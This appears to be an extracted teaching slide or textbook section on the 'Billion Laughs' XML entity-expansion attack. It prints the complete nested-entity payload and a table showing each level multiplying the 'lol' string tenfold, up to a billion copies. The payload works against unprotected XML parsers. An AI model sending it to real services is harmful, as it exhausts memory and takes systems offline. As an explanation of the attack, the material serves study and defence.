 9.4.1.1 Billion Laughs Attack
Bomb!
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
1000000000
&lol9; = lol x 10^9
&lol8; = lol x 10^8
&lol7; = lol x 10^7
&lol6; = lol x 10^6
&lol5; = lol x 10^5
&lol4; = lol x 10^4
&lol3; = lol x 10^3
&lol2; = lol x 10^2
&lol1; = lol x 10
LO